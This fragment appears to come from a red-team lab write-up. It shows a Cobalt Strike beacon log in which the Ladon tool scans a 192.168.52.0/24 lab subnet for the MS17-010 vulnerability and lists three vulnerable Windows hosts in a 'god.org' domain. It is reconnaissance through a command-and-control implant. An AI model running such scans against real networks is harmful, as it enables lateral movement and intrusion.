 beacon> shell ladon.exe 192.168.52.0/24 MS17010
[*] Tasked beacon to run: ladon.exe 192.168.52.0/24 MS17010
[+] host called home, sent: 64 bytes
[+] received output:
Ladon 7.0
Start: 2022-10-15 23:05:52
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows 7 专业版
load MS17010
192.168.52.0/24 is Valid CIDR
IPCound: 256
Scan Start: 2022-10-15 23:05:52
192.168.52.138 MS17-010 OWA god.org [Win 2008 R2 Datacenter 7601 SP 1]
192.168.52.143 MS17-010 WIN7-1 god.org [Win 7 Professional 7601 SP 1]
192.168.52.141 MS17-010 ROOT-TVI862UBEH god.org [Win 2003 3790]